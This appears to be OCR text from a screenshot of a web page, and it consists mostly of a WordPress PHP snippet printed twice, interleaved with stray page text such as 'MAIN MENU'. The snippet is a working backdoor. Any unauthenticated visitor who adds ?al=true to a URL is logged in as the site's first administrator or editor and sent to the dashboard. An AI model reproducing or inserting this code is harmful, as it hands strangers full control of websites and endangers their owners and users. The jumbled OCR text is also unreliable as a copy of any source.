
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
60+ Finest